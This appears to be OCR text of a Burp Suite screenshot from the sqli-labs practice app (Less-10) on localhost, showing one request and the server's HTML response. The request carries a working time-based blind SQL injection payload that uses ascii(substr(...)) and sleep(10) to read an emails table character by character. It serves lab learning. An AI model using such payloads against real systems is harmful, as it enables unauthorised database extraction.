 Request
Raw Params Headers Hex
GET
/Less-10/?id=1%22%20and%20if(ascii(substr((select%20id%20fr
om%20emails%20limit%200,1),1,1))=49,1,sleep(10))--+
HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2020 03:41:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 709
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-10 Blind- Time based- Double Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
913 bytes | 2,027 milli